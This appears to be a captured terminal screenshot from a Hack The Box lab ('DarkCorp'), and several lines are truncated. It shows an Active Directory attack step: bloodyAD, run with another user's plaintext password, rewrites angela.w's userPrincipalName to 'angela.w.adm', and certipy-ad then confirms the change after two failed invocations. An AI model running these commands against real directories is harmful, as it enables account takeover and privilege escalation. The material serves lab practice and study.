 ┌──(kalin㉿kali)-[~/DarkCorp]
└─$ bloodyAD -d darkcorp.htb -u john.w -p 'Pack_Beneath_Solid9!' --dc-ip 172.16.20.1 set
[+] angela.w's userPrincipalName has been updated
┌──(kalin㉿kali)-[~/DarkCorp]
└─$ certipy-ad account -account angela.w -dc-ip 172.16.20.1 -u john.w -p 'Pack_Beneath_So
Certipy v5.0.3 - by Oliver Lyak (ly4k)
usage: certipy-ad account [-h] -user SAM Account Name [-group CN=Computers,DC=test,DC=loc
[-target-ip ip address] [-target dns/ip address] [-ns ip addre
[-ldap-scheme ldap scheme] [-ldap-port port] [-no-ldap-channel-
{create,read,update,delete}
certipy-ad account: error: argument account_action: invalid choice: 'angela.w' (choose fr
┌──(kalin㉿kali)-[~/DarkCorp]
└─$ certipy-ad account read -account angela.w -dc-ip 172.16.20.1 -u john.w -p 'Pack_Benea
Certipy v5.0.3 - by Oliver Lyak (ly4k)
usage: certipy-ad account [-h] -user SAM Account Name [-group CN=Computers,DC=test,DC=loc
[-target-ip ip address] [-target dns/ip address] [-ns ip addre
[-ldap-scheme ldap scheme] [-ldap-port port] [-no-ldap-channel-
{create,read,update,delete}
certipy-ad account: error: the following arguments are required: -user
┌──(kalin㉿kali)-[~/DarkCorp]
└─$ certipy-ad account read -user angela.w -dc-ip 172.16.20.1 -u john.w -p 'Pack_Beneath_
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Reading attributes for 'angela.w':
cn : Angela Williams
distinguishedName : CN=Angela Williams,CN=Users,DC=darkcorp,DC=htb
name : Angela Williams
objectSid : S-1-5-21-3432610366-2163336488-3604236847-1106
sAMAccountName : angela.w
userPrincipalName : angela.w.adm
userAccountControl : 66048
whenCreated : 2024-12-29T23:39:57+00:00
whenChanged : 2025-10-20T19:56:05+00:00